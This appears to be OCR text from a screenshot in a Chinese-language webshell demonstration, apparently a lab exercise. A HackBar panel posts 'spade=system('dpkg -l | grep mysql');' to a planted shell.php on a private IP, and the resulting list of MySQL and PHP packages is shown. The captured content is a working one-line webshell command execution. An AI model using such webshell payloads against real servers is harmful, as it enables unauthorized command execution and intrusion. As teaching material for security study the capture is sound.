 post me spade
ii dbconfig-mysql 2.0.9 all dbconfig-common MySQL/MariaDB support ii mysql-client-5.7 5.7.38-0ubuntu0.18.04.1 amd64 MySQL database client binaries ii mysql-client-core-5.7
5.7.38-0ubuntu0.18.04.1 amd64 MySQL database core client binaries ii mysql-common 5.8+1.0.4 all MySQL database common files, e.g. /etc/mysql/my.cnf ii mysql-server 5.7.38-0ubuntu0.18.04.1 all
MySQL database server (metapackage depending on the latest version) ii mysql-server-5.7 5.7.38-0ubuntu0.18.04.1 amd64 MySQL database server binaries and system database setup ii mysql-
server-core-5.7 5.7.38-0ubuntu0.18.04.1 amd64 MySQL database server binaries ii php-mysql 1:7.2+60ubuntu1 all MySQL module for PHP [default] ii php7.2-mysql 7.2.24-0ubuntu0.18.04.11 amd64
MySQL module for PHP
一句话马实现命令执行
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.112.129/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
spade=system('dpkg -l | grep mysql');